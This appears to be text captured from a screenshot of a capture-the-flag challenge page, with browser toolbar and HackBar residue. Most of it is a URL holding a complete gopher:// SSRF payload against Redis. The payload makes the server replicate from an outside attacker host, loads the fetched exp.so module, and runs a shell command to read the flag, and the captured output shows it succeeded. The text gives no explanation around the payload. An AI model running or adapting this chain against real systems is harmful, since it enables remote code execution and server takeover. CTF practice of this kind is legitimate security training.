 不安全 | 8c2c639a-53a9-474f-8dfb-209a86f248fd.node3.buuoj.cn/?url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAU...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
string(124) "+OK +OK Already connected to specified master +OK +OK +OK $49 0 8 s flag{157f264c-bc3d-4f49-9ea3-a939efb9a18a} +OK "
1536px × 358p
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c2c639a-53a9-474f-8dfb-209a86f248fd.node3.buuoj.cn/?
url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25244%250D%250Aroot%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%
250A%252412%250D%250A47.101.57.72%250D%250A%25244%250D%250A6666%250D%250A%252A4%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243
%250D%250Adir%250D%250A%25245%250D%250A%2Ftmp%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilena
me%250D%250A%25246%250D%250Aexp.so%250D%250A%252A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%250D%250A%2Ftmp%2Fexp.so%
250D%250A%252A2%250D%250A%252411%250D%250Asystem.exec%250D%250A%252414%250D%250Acat%2524%257BIFS%257D%2Fflag%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D
%250A